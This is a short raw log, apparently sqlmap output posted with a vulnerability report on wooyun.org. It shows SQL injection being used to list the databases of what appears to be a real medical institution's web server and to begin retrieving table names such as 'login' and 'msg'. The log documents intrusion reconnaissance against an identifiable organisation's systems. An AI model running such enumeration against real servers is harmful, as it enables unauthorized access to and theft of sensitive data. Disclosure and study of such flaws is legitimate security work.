 [12:27:10] [INFO] retrieved: "cmuh_old"
[12:27:10] [INFO] retrieved: "cmuh_web"
[12:27:11] [INFO] retrieved: "mysql"
[12:27:11] [INFO] retrieved: "test"
[12:27:12] [INFO] retrieved: "xoops"
[12:27:12] [INFO] fetching tables for databases: '2007_bunun, 2007_dpo, 2007_hdr
, 2007_lose_weight, 2008_apply, 2008_drug, 2008_ecard, 2008_hdr, 2008_healthlife
, 2008_itas_stroke, 2008_mycontact, 2008_ncc, 2008_security, 2008_tcweb, 2008_up
load, 2008_xoops, 2008_xoops_2, 2009_cmuphms_msg, 2009_contribute, 2009_counter,
2009_ecard, 2009_hdr, 2009_mec, 2009_swr, 2009_tcc, 2010_child_epaper, 2010_eca
rd, 2010_hdr, 2010_person, 2010_pic, 2010_swr, 2010_tpnag, 2010_vote, 2011_child
ren, 2011_csc, 2011_er, 2011_hi, 2011_ns, 2011_nsss, 2011_otc, 2011_xoops, cmcho
rg, cmchorg_backup, cmuah, cmuh, cmuh_blog, cmuh_count, cmuh_health, cmuh_old, c
muh_web, information_schema, mysql, test, xoops'
[12:27:15] [INFO] the SQL query used returns 1243 entries
[12:27:16] [INFO] retrieved: "information_schema","CHARACTER_SETS"
[12:27:17] [INFO] retrieved: "information_schema","COLLATIONS"
[12:27:18] [INFO] retrieved: "information_schema","COLLATION_CHARACTER_SET_AP...
[12:27:19] [INFO] retrieved: "information_schema","COLUMNS"
[12:27:19] [INFO] retrieved: "information_schema","COLUMN_PRIVILEGES"
[12:27:20] [INFO] retrieved: "information_schema","KEY_COLUMN_USAGE"
[12:27:21] [INFO] retrieved: "information_schema","ROUTINES"
[12:27:22] [INFO] retrieved: "information_schema","SCHEMATA"
[12:27:22] [INFO] retrieved: "information_schema","SCHEMA_PRIVILEGES"
[12:27:23] [INFO] retrieved: "information_schema","STATISTICS"
[12:27:24] [INFO] retrieved: "information_schema","TABLES"
[12:27:25] [INFO] retrieved: "information_schema","TABLE_CONSTRAINTS"
[12:27:26] [INFO] retrieved: "information_schema","TABLE_PRIVILEGES"
[12:27:26] [INFO] retrieved: "information_schema","TRIGGERS"
[12:27:27] [INFO] retrieved: "information_schema","USER_PRIVILEGES"
[12:27:28] [INFO] retrieved: "information_schema","VIEWS"
[12:27:29] [INFO] retrieved: "2007_bunun","login"
[12:27:30] [INFO] retrieved: "2007_bunun","msg"
[12:27:31] [INFO] retrieved: "2007_bunun","re_msg"
[12:27:31] [INFO] retrieved: "2007_dpo","area"
www.wooyun.org